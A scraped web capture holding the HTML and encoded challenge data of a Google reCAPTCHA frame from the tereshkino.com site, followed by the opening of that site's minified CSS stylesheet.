<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="MwBh8vnN-PGKAfktM6UWDg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="MwBh8vnN-PGKAfktM6UWDg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="MwBh8vnN-PGKAfktM6UWDg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/DplTDnl8IQFEjeR/CvcKcUVwow6TCmsK4wrZ0D8O3wqJdWDTCrHs8w4nCkMOxw77DvFkNYw/CgHlBwqkDEsOCwoHCgyfDusOMw6EJwroMw69Vw7gewrvDmMOXw6XCrsO6LcK+w4dFw6PCpi47W8OjDsKCw7zDtMKtwovDpsKVaMKVw5rCvydzwod/wptYUg/DvVDDmgVsdSMWw5tSE8OnPcKTw6dWAsKFC8OLaiIDw67CocK7w4nDkEPDmxHDin5/w5ROwpZuwrDCkSRDwo3Chh8XF8KFwrNVwpXCtcKTw7IiwpIsG8KGQETDv1RJMcKMBiMqwqLCi8O/bcOvIWIhw4RieMKcFcKIw7Rlw7bCqMOGXSQew7c2wp/CiBDCl8OaZsO5FQjDl8Olwoptw48Cw6HDsl7DnkRSw4gHJijDuycAOsOWwqrDsWYlw63CnsOgQFwiw4vCo8Ogw4vDgsOETBJtwqsXwojCkhYhQC3DjQPCtMOwwrjCrBZdGcKdCcOBwpbDk3vCjGbCucKiBHwbw71pL3PDi8OpfsO9w7/[base64]/[base64]/[base64]/woEZw5zCpsOYw6hPHsOxZmHDtcORwqDChsKjw6UYKcKocMKMw4zCpkAzDcKKw7TCqcKwwqclw5HDgH4pJMO9QE4MJsOqw4INPsOdW8OXD3vCunFCFMK2TzPDgcO1DgnDtMKew7/DgcKFFcOBwoTDrErCh8OnwqXDjDnCk1/[base64]/[base64]/[base64]/DtsK9w4nCqcKpw5JKw4prw67CsMKpUlLDi8KyBBtTw5UNIzgqw7vDhXLDikrDi8OewpcyX3PDryxswojCoVLDvMKkcsKDesO3XD/[base64]/[base64]/w7ZwKzrCpwLDnSV0w4glcmvCtnTCrcKjw7ZSLXQEw73Cu8KIw5fCjsKNTT8Ow4pWwphDG2JzX8KwCxDDv8ONwqzDpcKowoHCkcOow6/[base64]/w5wUw5d+wpgIVU7DrGzCr3/Du0dSw7zDrMKrYcOAw53Du8K/wq/[base64]/Cl8OKdSZsazIfw6nDjV9+CcKhw4JCwoA1wrrDvGPDjcOeA8KFQcKLC8O4wqUewoULWnYFLmZRwp1Sw5AXw7s1QAHDiMK0W8Ojw5Rdw5XCrcK1w7HCnmNNwprCr8KWCsKIwrfCj8KfC1HClX7DusKKwq/DtcKyQcOKGmLCl8K6wpvDuizCmcO/[base64]/QVg+w5fDkMO4FAjDkcKTLlnCkcKVZi/DoCLDhFrDnBnCvsKEw4UFw6TClENCcWTDhsOzfMKgwrd3dUDCg8KhGTo7wqcBJTI8Ml4Ww7XCosO6wpRfwq7ClcOfPcOPBMKGAi/DkcKrPsOJRMK7w5x0BT7CjcK9CsKLA8KTwq5DHGxlwpHCtkdwDMOowr/Cj8Klwrlww7DChS9jDWNeLMKkfsKbw6oNw41CasOvMQgjw5rCikfDsSDClMK2w4LDisKZw4cJwodCKcOHwpnCkcKhBD7CrT1CwrDDnn8Cw6MtcsO/T8KaAhQPwqVbV8OIwpLDrcKNG8OxecKlwoJjTUPCl8OaBMK9RcKmHCcowpZkw5snaMOVwq3CgMOBwohbIsKRMjQvwo87w4/ChGDDlMKlw4AvwrXCsMOOD8KGUcK8VyNowoREKy3DtcKbO0hMw5vCo8K7ZcO/CBbCqTDCjQATC8KOYMOpU8OONMOPGMOhAMKyw6zCokrDqXjDvsK9e1jChWfCoMKoXcO7woTDtsO2w6Fiw5rCj0gkMnrCvMKww7LDvz/Cj8KBwokMd8OTEsOtEsK2w6how5nDk2zDtlvCpynDgAfDnCPDucOmwp8tw7TCicKfwqlJwqhrwp0awrAww5PClMKiWRLDkRDCnBHCgcOQYcOQQ8KYVMKYaMOAMMK1NwRmew/[base64]/Cv8OKwp7CiQbCtMOBS8KwEgDCuzbDkmnDkMODdwd7w4zCqsO8w6R+CxVcwp3CqHLCmsKBJjHChMO1wrPCsMOewpvDncKAwo9Nw7jCuUXCqH7DvnDDmcO9MCrDrMO+WMOWX8OWLXtTw6bCkkXDoi0Ow6fCj8O8wp1oM8KhAzVyB8Kpw4QwwrzCu8OUHcKUdzF7wrzDll/Dm3wNBx7Dv8OtwpZEw75cwrbCgm3ChMOCYcOIwqYHN8O/[base64]/dsO7w6R8CxoSfmDDpVQDPcOxwoJAw63CssOkUMKKwrjCmMONwq3Ct8O1O8KlwqVRTcOlwr7CpcOrw6HDjcOnw7QdCsKAaMO6w6/[base64]/WMOqw7RUbMKnw6vDlX1XwqE/[base64]/AEYsw4LCtsOPLMOXw4FXasOpDgU2A2HDv8KrLADDlgldbsO7w6HCkcKtTcOcG8Kdcl7DsMO0wrHDohPDiFpiUcK4wo3DicO0w7hvw4suw6PDmHzDmTdzJ8O1wrnCicKVNhIiU8KOw78Ow7fDsg3DvMKUYBZPwokewrFzVsK5TQQaasOnXcO5w77CmhNhw6lawr/Do1kYwpk4wrnDocKvWsKMw7PDpAthw6VSaQ0lw6vDhcKAw6LDlsKFfFXDpHzDjcKAaAtsM2TDgsOCI8OaDypkIx0RFmHDm8OUGHgXLVRqwr7DhyLDvcKTw5NNw73CuUU6wrYLwqNKV1fDr8OPUMO8wrnCusOfccK/aMK3O05qHCFLADBxwpLDpnTCjXobJAPDkMKiP03DmcOXfXPDlQB/QMKLc1bDjMKNwqvCrHERX8KKOsKzwo0IwrHCtcOIeRgywpnDoMOfwq8oNy7Ck8Ozwo1Lw6HCisKKPcOCVCpewoPCtcOKwrBhwr/[base64]/DpsOHK8KOw5g8wp/[base64]/[base64]/CpE/CjsKBw6cLRk3ClQXDp1TCh0vDu8O2wpZ8wrjCrlgmK8KQYVjDljNJQA/Cq3bCpsOswrzClcOnwqbDjjHClHYUVMOGwo3CjsO2ZMKDw7Ztwo/CucKmwqpVwoxJw6YPGcKkwroWf8OdwopPw4BGPsO0w5hhw77Ci3cEwqDDkcKRX03CujtmajzCncOtYsOQw4/CisOHwpQiMX3Cp8Ozw5nCj8O/YsK6JQfCrnd2wrx1w4LClcOMwp/CmMKRBsKxw7xhw6MFw5PCg8ONO1thXVVmwqt3wootw7fCv8Kkw7HDsB/DrEDDg8KWFSPCu8KAY8OtU8KeXMKeSyfDm8Ouwr8iwoTCq0RFOCfCk8Kvw4ANQMOAZm3CtQLDsCUywpFaTyBRw6g/YsOLOk3CsQ7ChsO9w7dqwrkzw7rCvyrDkMKgwqI/[base64]/CqsKCwqlzwo7DlsK+J8Kew73Do0DCsQcIAsOuKgfCsCDCmR0oRF/CpMOOw7UZw5lMT8OUVx3Cs8OHw4bDkMOAY0DDtcO5wq1SwpxcOEYuN8OaZipFwozCv8OZbG84YFBtG8KzaMOLAynCiBwuR8KSFMO6cHUHw6HDs8K9d8Odw4xvSVrCoUlGZ1jDhMKFw6XDvg/CtivDnW3Ci8OdGw12esKQbQ1uwp8/woTCo8OGH8KzOsO+dQp4wpPCiV0gBsKSw5rCvMKHBcKow4jCjcO5ZXAcDMKJHsKYwoPCs3DDk8KBXWzCv8K/bzTDtcOkSi8QwrtgwqQEw4PCjQjCqsOUw7NvcMO3G8OzLsK9acOfYsOqTcKVCMOjwqs/woAawrwdw4RwBsKNY2nClcKeLgZkQ04iOMKQesKoF8Oywpd0YDHCnynCuwDChMO6wosnWQbCqcKNwoDCkMOywpbCi8O/[base64]/DvDzCnVfDqgLCoFPCjcOvw5LCgcOSX0xcwpsjwr3DrVzCl8OiwpDDmRV+eF7Cv8OVXmBeDMOGNVlNw5nCtGLCl8KbJCjChMOAF8KNw7DCqcOgw5HCj8K1wp/Ckmxgwqc4PcKCw5cDw7NZw5PCvwvDrMKAbDzCisOqbnzDq8OMfThcDcOUVcKHwrnCocONw5vDnEU0DWbDrsOmwptMwpXDhGrCpMKwwqnDn8OCwqs6w57DisKMYQXDtQV2IRTDiA9Zw79xNl3DvR7Cv8KSfD7DnMKpw5YfFwxyKcO1LcK4w73Dl8OMwq3CnW0hQE/DisOcCcKCwq5zNGTCicOFwp3CoEMfSkvDusOlZsOewojCjwsdwpd4wqLDo8ONfMO5wpzCgQXChmIyw6jCgk9Uwp/DgcOsw6bDksK2GcOCw4PCvhfCphXCiUdCw6/DqHDCvcK4FFUCYMOawoPDk3ltZhTDscO7T8KBwqHDqXfCosO3bMOyOU5zT8OHe8O2TCkScMKPJ8KYw4bDm8KbwrXCs1d2w7hkwrzDlcO1NsOMCMObO8KdKsOkX8Oow6vDm2TDkU/[base64]/AEPDqcOMNTIVwqPDt0vDnV7ClsK4w53DmcKPcyzCilXCmiRfYXTCoX/CtxnCpsOuTR/DpsKPw5LDtWVVw7Jcw6LDkErCucKCEMOKw6/Do8O4woHCsQVFw6DDi14sw7TCpsKDwq/[base64]/[base64]/Cq8K8ZcO3w5ciSMOow4DClsOCGzDDvBrDtcKPYsOPw43CpxTChy4ELsODMsKJwrvDqibDlsK/wqHCucKtwqtUAiTCusOpHEgKbcO8wqoXw6kvw7LCqlhZwpgjwpLCr1Y0UX0YIHDCmMO1QsK4eyI0w7xtacOQwqwkUsKIwrAow4jDoyIfacKoP15UZcOtQGrCp3DCuMKwcADDqwYKwpRSFBwXw4nCji3Co1BIN2IIwrXDvxZewq9awq55w6pIAcK7w7/[base64]/CgD3CnMKPdAXCqcOeI0RhI8O1LcK3CcOqwqM9w5jDgR5MIMKsPcO8HsKHHcOEehvCpA/ChnHDgsKCBsO/OsKPw5ZKWMKpf8OQwpggwrI4KnI/YcOCeg7DkMOjw6fDoMKzwr3CicK0KcOfZ8KTdMKSMcKTwo4HwoTCiHbCmF9bWWnChsK0aWLDjAwEBXvDrjRYwo1JVcO7WGPCojM6wqwowqvCoRDDg8O+w7pSw7Yvw4IhYDTDl8OmwrhYfWROwoPCoxjCpsOkIsOJb8OjwoLCojtWPA9IWjbCrFjDsCzCt0/[base64]/CgcOow47CgMO9EXlsw7hvJcOmw5DDixXDmsOewrE4wp5/QcKDHMKYb0/[base64]/CvMK0wrDClnDDh8OYXcKTI8OzMxQ4wrQOPnwLwogJwrnCpsOQwqNeQXTDgsOhwrPCskvDusOrwr1WS8O/woVmHMOBZDnCigtCw7FbY2rDgw3Cmi/Ci8O1KcKlC3PDosOlwqvDqUlHw5/CiMOnwoTCpMOXR8K1Y3VQDMO1wr1oWhPCo2PDjH7Dt8OiVEU8wo0VWERRAMKDw5DCqsKvbV7CmXEPWgRdCXHDvHowHgDCrFjDmhxcDGHCqMOPwqrDgsKGwpjCq3gXw6/[base64]/e8O7Lw4rw7x3PFzCgcKENMKCw4cPwrgqw50YwrnDmcKrwp3DvGs/a2rCicOIw5PDscKVwoPDiDImwrpZw4bDrVrCu8ODWcKZwrfDgcKMfMOqVnURCcOzwo7Dug/[base64]/Dow4twosgw4Z5d8Kuw73DpAp4w5ZXKRB/woLCi2zDkcK1ScOjw73DqgErUAHDtjlQMUPDrVtiw5AJQcO4wqdCQsKfwqQVwp4ZPcOlXMKbw6PDnsOQwpJJZCjCklfCtzYrV39mw7M+w5vDsMKTw5QWQ8Oqw6HCikfCn27DgHfCp8KXwrg9w7TDnMOFMsOKYcKvw60Vw7sCazfDvsOVw6LCjsKxGUzDn8KKwo/DnB9Mw6c2w7UCw7sMCW53wpjCmMKld39Tw6daKDIFCcKlUMOZwpEgTTTDq8OZQFnCkTswMcO5MTfChMOiBsOtez5kHEPDssKmSnFAw7TCpQHClMOpOArDosKAU1Fqw4puwrAzw7MWw7tBQMOwBVrDk8OdEMOGLy9jwrHDj03CsMONw5Biwow9csK1w4Q/w7xMwobDt8Oxw6sSNmJVw5nDk8KkWMK/JxTCgB8XwrjCj8KMw5MHNCxcw7fDn8KtXDxdwq3DpMKIGcOUw7rDiGNQf1zDrMOLIcOvw4XCoQPDl8Oew6PCmsKTG350MMOBwpskw5nCusOzwo/CjQ7DvMKTwoY/LcOWwoFoPsKiw4hvPMKvAcOdw718MsOvY8ONwpPDm2Axw7Jgwr4hwrIFGMOXw7xyw40sw4N8wr/[base64]/[base64]/[base64]/PwXCnz/DucOqEcODAsODwqzCvMKsIcOZw7TCj8KVw7nDnSvDq8OAHmxoTFTCr2V5wrxpwpw8w5PDoHheN8K8bsO7EMOqwpArW8Ojwr3CpsK1Kx/DosKqw5oXKMKUYXV9wol7DcO9WUgGVFkIw74gXmd5SsORecOaSMO+w5HDtsO2w7luw58Ue8KrwotvVXA6wqfDjWs+MMO2XGAHwrzDl8K+w6Fnw7PCtsKtfMKmw4fDpg7DlcO4K8OUw7/Du0HCtBfCoMO2wrAXwrTDuiDCmcOwWsKzB0TDmsKAC8KALsK9w4cWw5wxw6ggfjnDvFDCi3XCnMOYUhxgUyvDrTUpwpQ/RiLCmsK9JCAQNcKuw4Rrw7vCj2fDs8Oaw5txw4XCk8KvwphxUsOBwoh6wrfDv8OaKhHCmBbDg8O9wqtlVQvDmMK5Og7Dk8OUQMKfRyBJdsKowpfDg8K1K3XDvsOYwosIQl7DoMOFDzPCrsKRXh/Cu8K/wqx3wrnDrGbDlyV9w6kwDcKtwooawq9FLMOlZm0OcWwHUcOcUHMebcOdw5ADSh/ChULDpBA/[base64]/[base64]/DosOIT8OBHMOgwrbDsUnCujMjFWzDvsOiwpTCpMKAJFjDr8O8wr3Cr0x+fUvCv8K8KMOlKHrCuMOHDMOQa3LDhcOaR8KvUhXDo8KDIMOAw64Ew7Fbwp7Ch8K8BcKcw7N7w5ByXlXCscO9RMKQwqzCqsO0wqhPw6/Cs8OLVURKwp3DosOcwqdrw4jCvsKPw6EAwpLCmXDDvV9KDwV7w78+wq7Ch1vCkCfCuEJHbWsiT8KZFsOdwonDlyrDrS/DncOWWW5/fcKHDXJiw64zBE9WwoVmwpLCgcKhw4PDg8O3azJgw7PChsOPw4dHBcO6MDLChcKkw6U3w5l8SB/DhMKlOBZidw/Dun7Dhhs8w4RQwoImGsKPwolQLsKWw7UEdcKGwpYYPH0gGzRkwoLCugQ9d1DCsiYSLcKLSnMzJ19YZBBnIMOUw77Cv8Kiw41Qw6MsQcKTF8O0wrt9wpHDhcOYMCJ+FnvCnsOcw55ONsO/w7HCqhVKwoDDvULDlcKHB8OWw7p4PxA9FiAewo9gRFHDmMKNO8K1fsKaNsO3wrTDr8OmK1BDUDfCmMOgd2vCrHnDiSIyw5hjW8Obw58AwpnDqUxHwqLDlMOEwqxJYcKxwoTCnw7DpsKIw5B1LDojwr/[base64]/Pl5/FMOewofDqMOBw63DuGjDuyHCiVFWH8O7YMKWw5pZMH/DmQ4bwpspwpnDqDMzw7jCrAzCjFlaSCPDjCzDkSQnwoIuYsOsBcKMOhrDjsOiwrfCpsKvwo/[base64]/DlCQdwpnDu0rCtRbDmMK1w5gRasOow4FzNQ9rw6DDr2tCfGs3f8KaUcOBVi3ChjDCmn4lIDUsw7fCrlY/[base64]/[base64]/CvQ01W8KSRRFgwqlcCsOyw444w4DCih8Lw7fDh8OIHhDDtSPDmkhswoQlJcOZw58/[base64]/CgjnDvyrCr1Z7w6Acwo47w4pzf8KmMWXDm1/DicKUwrtOUG9RwrvCiBhyXsOyfMO7e8OsNmpxNcKMLy9MwoEnwrEfXsKbwrzCqsOCR8Onw5zDh2d0amjCnnDDncKMYlfDu8OJWBBaMcOtwoEOH2rDnR/[base64]/Cv2c9wq4ew5d6w7TCqMO/V2XCjcKtw5PDiyjDgsO1w77Di8KDcsKkw5XDjQodGsOKw7J9OGotwqTDhDfDlzYGEBvClUrCj2JAbcOgDRdhw44/w5cOwozCp0jCiTzCr8OlPVRjT8O/fzvDsm9JDEI+wo/DhMOHBTBuecKJQMK4w5wTw47DnMOQw7wcNjsHOHlwCcOCSsKeXcKBISDDl0bDqlzCv3t+Qjc9wpNjBmTDhmg+CcKJwoMlaMKuw4prw7FIw4DCksKfwpLDuznDlWfCrChpw4JqwqbCp8OEwo3CpDMfwojCr33Ct8OfwrM5w5LCpxHCrghtLl8iKFTCmMKBwqxNw7jChg/DsMOxwrYiw4PDisK/EMK1DsO/PRTCgS4iw4PCi8OfwrbDgsKnQ8OxexI/wrVVI2jDscK2wq9Cw4rDvE3Dn0jDksOMRsOGwoIJw5YNBX7CjnHCmBJnKkTCkGTDu8KdRjfDk19ewpLCnMOVw5/Cl2pjwr9yAFTDnBZVw5fCicOrAcO0fwUZAwPClCrCrMO7wo/Dk8Oswp/DmMOewo1mw4XCvsO+UDwZwpVDwpnCgWnDhMOIw4l4AsOJw5MyL8Ovw4UMw6YmLkLCvcKXAcOkCMKEwpLDncOvwpZ6Vn4mw4vDgGpYcWXCo8OHPA5JwrbCkMKhwrA5QcOsPE9sMcK7XcOWwonCj8KBAMKlwqfDi8Osa8OKHsONXQtnw5EPfi4dHsO/OVssQArCucOkw6MwJ0JNFcKUwpzCnxkJDSR4DMOpw73CocOkw7TDksOxCMKhw63CnMKSC2PCvMKFwrnCncKWwq4NZcOOwqLDnXfCvgPDh8OCw53DmCjDr2oqL344w5dAMcOMLMKlw4Nzw6Rowr/DiMO+wr9xw4nDvx8Ow7wtH8KdGwzCkRdCw4YBwohPcUTDvlEFw7MIfsOXw5YBT8Ofw7xSw6dQMcKgdVpHLMK9P8KOQmoWwrRhOnPDsMOrK8KUwrjCnijDoXPCv8O9w5XDmURlZsO9w63CksOmRcOxwoB/wqnDt8ORe8KyR8Oow6zDisOAAE9Cwr8qNMO+AsK0w5nCh8KOFDMqQcOVZ8Kvw4VTwoLDisOECMKaKMKGNmPDv8KPwpJpMcKONQI+CsKZw5sLwpsyV8K+JsKQwoMAwp0Aw5vCisO7UBLDkMOQwps6BRzDkMOSIsO5W1HChm/CjsOeYVYfJsK5KsKyEygMUsOkE8Oqe8K5MMOATyxEW2slbMOvLT5OXAjDtURRw6QAR1hSQ8OpSGjCvFdbw590w6BHZXp2w6XCgcKEY3N+wocPw45/w4PCugnDp3/Cq8KbeAzDhG3DicOSfMO/w6osI8KgBxXCh8KHw4PDvFXCqlbDqGUywpLClFjDs8O0TMOMXhdLGFHCmsK9wqd6w5pKw5Vuw7DDosKxVcKgUcOdwplkU1NGCsOGEmk6w7NYLkotw5oOwpZ7FgFFGlkMwqPDoXvDpEjDvMKewrQ+w5zDhELDjMO/[base64]/S8KeSSNHSMK3wq5IEUHDncOQfMO8OcODDHfDqcOew73Cr8O+a2jDsiZOw4gJw5DDkcKZw5tnwqdVw7rCu8OkwqJ1w4Uiw4kNw6fChcKfw4jDnA/CjcOyFz3DuGbDoBvDpi7Cg8OADsOBHMOCw5fCkcKoYRPCtcOhw4UmKk/[base64]/DnTsEXhLClQF/UcOnw5YDGwnCq8OcPcOvw4DCiMKrwq7CvMOnw70RwqF1w4/CtykKNkUIAMKKwpRow7sZwrALwozCkcOeBsKqCMOKdnJHVlUWwqYHLcOpEsKcScOlw7ADw6YDwqrCmhNMQMOew73Dq8OmwoY1wpDCuUzDuMOsR8K/XwY3fCHDrMOtw4DDq8KhwoTCsyDDkm0RwrILV8KmwqzDrzTCr8KiScKkXzbDlcO4IVx4wrTCr8KNTXLDhCE2wpLCjApmcChII0o7w6drd21dw5HDhldXSzPCnFzCrMObw7lnw7DDr8K0AsO2wplPw7/[base64]/Cu8OrenY/w5xYMsO0wojCgH50DFVKwqvCnk/Dt8Kkw4zCpRfCssOeDmrDrCcuw6UFwq/DiGTDisKAwprCisKTQHoLNcKieHU4w67Dn8ODYX4Zw6Iqw6/CgcK/W0hrKMOLwr4HP8KBIi8ow4LDisO1wp1tS8O4fMKewrg/w4INesKjw6gxw4XCnsOFGk/[base64]/CpVXDh8OAV21Jwqhnwr4dO8KZw6rCrsOfFn/CksOdw6gpw5kQwqpTdgXCrcOHwoAYwoTDqT3CvDbCv8O1DcO4diBEfWJWw4zDnx0ywofDkMOXwp3DjxQaM3HCkcOSKcKowpxtdWpeTcKQZMOVAHp4CU3CoMOiZ3AjwoRowpQMI8Khw6rDtcO/M8O+w6sMaMO4w7/Cq3zDnk1nZAILDMK2w6UEwoBSZ1IWwqPDpkzCiMKmLcOGBz/Cu8KQw6oqw685acOIF1LDhQLCscOBwol/S8K+P1cuw4XCosOWw4hCwrTDh8KEVMOjPj59wqo8DF1ewrhzwp/CjQXDgXDClcK2wp/CocKSdhfCn8KXbGEXw67CoBdQwoA7ZHBLwozDosKUw6LDtcKGIcK8w6vCpMKkbcOlU8KzOsKOwrN/[base64]/CjxTClnUeIiQawrELeMKgFFt2w7jCqDHDiE3Ci8KfJMKPwqciecO6wpfCmEzDtTMRwqjCpMK/Y1YKwpLDsGJzUcKSJE7DhMORN8OGwq89wqkrwpQ6w6HDqTjCm8Kaw405w7jCo8KZw6V3dRrCtifCqcOHw7BHw5XCrWHCvcO9wqvCuwRxWcKcw45Xw4kLw5ZIXF7Cv1NJbjfClsOywrzCjkttwoogw7wHwoXCv8ORdMK6IF/DvcOww7/[base64]/[base64]/Dj2d8wqDCsWgbK3fCnxULw7YKw67DqDFjwpMyNRfDj8Kiwp3Dp3/[base64]/clUIw496w7R8McO1NE5lw7zDnsKbw7gBw5rDtWPDvMOHFRIddzcRw4klB8Okw6/Dthpkw5vCrT1XYT3DlsKiw4/CvsOPw5sWwqfDjXNywoXCo8OENsKXwoEVwpbDiy7Dp8O4PyRtK8KIwrcTbk9Cw5ckGXQEDMOCGMOzw7nDv8O2CTZiO2o/[base64]/CrkrDpWHCrS7DisOBwo0nw5/Ck1jCvTJ6w4R/[base64]/DvcOdHMOEwojDm1tpEsOGw4tXwpsAwqk9CEwyOE0EB8K7wrnDrsKAMsOnwrfCn09vw7/[base64]/w7EtIUPDisKew43DoSrDgWZXR2ldRGkQw47CvEvDtyXCqcO7BUrCsw/[base64]/[base64]/[base64]/[base64]/w5lxwq3DusKKw7HCmivDlkLDgcK9GjvDiWzClA1jwqfDocOgw6pvw63Cm8KnSMOiwqjCncOfw6x/[base64]/CpxhbwqFvw61DwqfClsOFeT1VHCTDhMKgEwzCkcKpw77DqG0rw6fDt3DDj8K4wpTCkknCmBsdLnpxwqjDh0TDvGV8E8O1wqE7BRzDixAHYsOOw5/[base64]/wr4PXMKGEVBAw40Aw7ZmwrU7wqvCn8Kvw5vCtMKswrQOw7tLw6bDtcO0chjCvsO9N8OJwrsQUsOdT1gUw4Bkwp3Cq8KKKg9uwpcow57CghFKw6JeGS5Tf8KSBwfCgcOwwqDDtWrCoRElBGIHO8KDasOTwpPDngtZR0zCsMOdM8OhAEFqVB5yw7/CilkMFWwVw63DrsOew7dSwrvDsVY1aSE3w4rDlSs8wr/DlsOCw7wEw60yAEbCssOuX8OJw6FmCMKAw4ASQRXDqsObXcODQ8KpWzHCgkvCpibDtXnClMKsA8KaB8KUFRvDkWXDvgTDo8OrwrnCiMKhw4cwVsOPw7BqZjvDtgrCkz7CogvCtyU6LmjDg8KRwpLDq8OMwp/Ckn1YY17CqFdcf8Klw4jChMKNwpnChizDgDUCdEQEB3BlQHXDuFXCl8K+wp/CjcKuLcOUwrfCvsOte2HDoFHDiHPDsMOzJcOZwrnDq8K8w6DDucKaAzoTw75XwprDhwl6wrzCo8KLw4wnw7l8wpzCvMKLRCnDrnDDuMOYwoIww6QVZcOfw4jCn1LDuMOVw4bDh8OcXivDssKEwqXDqHTCisKyQ3rCrm8Bw4rCvcOSwpskPMOaw63Cg25kw7B+w5/Cr8OFbsOkGzDCiMKPVXrDtn8wwofCoDoowr51w4MASGvDj0VIw4tJwqI0wpFdwqh4wo1sIG7Ci1DCuMKBw53CjcKhw7sCw6Jhwo5Jw5zClcOFGxQxw6YmwqQ/w7LClj/[base64]/YVjDoylOwpvDsynCjmVneQXDh8ObCMOGPcO9w7gfw54BVsOYHEphwq3DusO7w7zCqsK9FWYSAMOgTMKrw6XDlMKQHMKjJsKFwrRHOsO1b8OdR8OkDsOlaMOZwqvCqzJ5wrlCU8KxUHkbJcKKwr/[base64]/[base64]/Dl8Onw7RYw4bDs2DCmD1ML8OTwonDlT5VDTPCpFJnMsKYfcKsWMKHBgrDoRJMwrfChsO8EBfCv0EfRcOCOsK0wrAbc13DvyhLwqnCmjtbwpvDhR0YUcOgW8O4D2TCvMOcwqHDpQjDn304WMOZw7XDpMOeHRzCm8KWJsO/w64RQEbDgVc/[base64]/DqGZOSkYybsK3NAkvwpQswpjDjlZUw6nDncKOw4DCogcGDMKAwrjChcOLwrt3wooCSkpvdSzCgF/DoSPDj2XCscOeMcKowpbCog7CtCcaw602XsK2FVzDqcKKwrjCvcOSJcK/YEN4wpFGw58vw51vw4IyFMKwVBgXbm1eOcO/BEHCh8KTw6hhw6PDtAlXw5UpwqcLw4NeS09sOUM/AsOvYz3CtXbDvMOgBXVxwqvCicOVw4tfwpTDuk8jbS0ow73Cs8OLC8OmFsKzw682FkXDuRvCulgqw69WO8OVw5vDtMKXc8KgGnTDk8OgWMOIJMKHKk7CtsKtw73CqRnDhD1mwpEuUsKMwoMww6DCksOwSQ3CgsOjwoYANhsEw6g6YQtBw4J6csOCwpLDhMKtek8qSx/Dt8KDw4vDpDTCqcOmdsOyMUfDnMKkDmjCmDNTHQ1BQcKAwpPDr8OywqjDlmxBJ8KldA3Cp28Lw5Z2woHCkcONVxdVG8KJTsOCb1PDjWLDu8O8AyZjRwU1wpbDtn/Dj3/DsUzDu8O5HMKGBcKcwqTCvsO4FCdzwpDClMOXGCBuw6PDj8OuwpbDlcO/WcKkUXhyw7oXwosQwo/Dv8O/wr4MQ1jClMKLw71aQikrwr0bKsK/SCXCgHpxSGlqw4VxQcOrbcKhw6sUw7lGCMKschZzwpVww4rCisOuaVh8w4DCusKOwqTDn8O6KF/DmlBpw4nDt0IOP8OdInUBSmPDvw3ChjVRw40SG1BrwpJRUcOKWhl6w4DDoQjDtcKzw49KwrPDtMO4wp7DrDU8OcO6w4HCtsO/[base64]/w5HDjsKcw4fDv1DCsnfDhiZyC8KAIsOsdQd3wqtKwpw+woPCusOpAFrCrU94T8OSRyfCk0MGLsO+w5rCi8Kjwq7Dj8ObAR7CusKPw7EdwpPDohrDsmwHwofDsSwfwofCqMK6XMOIwrnCjMK5EzVjw4zDgm5lL8OVwpMISsO5w5IfU25xJcO7UMKDUEzDlABxwqF/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LclFkscAAAAAO-fAbNFeJyRfeHt-A0ENFxWVZrQ\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,194],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://tereshkino.com:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22oRm3GbJ6Ma8udFYlDayn41zFtiL8rbLrxmVfbsCPP54\\u003d\x22,1,0,null,1,1769971054103,0,0,[179],null,[253,45],\x22RC-UuxPIumA5E9b4g\x22,null,null,null,null,null,\x220dAFcWeA4bESZp3S04B0zeGsPh7QMeN9AndaVezpLH6Ip3bNGjW2jxiOioxgKfJ3h_klhD6vhsre0I91G_GOPc1rjFyZnK3Lgz6w\x22,1770053854041]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://tereshkino.com/static/version1740421951/frontend/Tereshkino/default/uk_UA/css/styles-m.css
body_size: 93820
content:
body{margin:0;padding:0}article,aside,details,figcaption,figure,main,footer,header,nav,section,summary{display:block}audio,canvas,video{display:inline-block}audio:not([controls]){display:none;height:0}nav ul,nav ol{list-style:none none}img{max-width:100%;height:auto;border:0}video,embed,object{max-width:100%}svg:not(:root){overflow:hidden}figure{margin:0}html{font-size:62.5%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;font-size-adjust:100%}body{color:#333;font-family:'Nunito',sans-serif;font-style:normal;font-weight:400;line-height:1.42857143;font-size:1.5rem}p{margin-top:0rem;margin-bottom:1.4rem}abbr[title]{border-bottom:1px dotted #d1d1d1;cursor:help}b,strong{font-weight:500}em,i{font-style:italic}mark{background:#f0f0f0;color:#000}small,.small{font-size:1.6rem}hr{border:0;border-top:1px solid #d1d1d1;margin-bottom:1.5rem;margin-top:1.5rem}sub,sup{font-size:100%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}dfn{font-style:italic}h1{color:#2d2f2f;font-family:'Nunito',sans-serif;font-weight:300;line-height:110%;font-size:2.4rem;margin-top:0rem;margin-bottom:2rem}h2{color:#2d2f2f;font-family:'Nunito',sans-serif;font-weight:300;line-height:110%;font-size:3rem;margin-top:.1875rem;margin-bottom:2rem}h3{color:#2d2f2f;font-family:'Nunito',sans-serif;font-weight:300;line-height:110%;font-size:2.4rem;margin-top:.1125rem;margin-bottom:2rem}h4{color:#000;font-family:'Nunito',sans-serif;font-weight:300;line-heig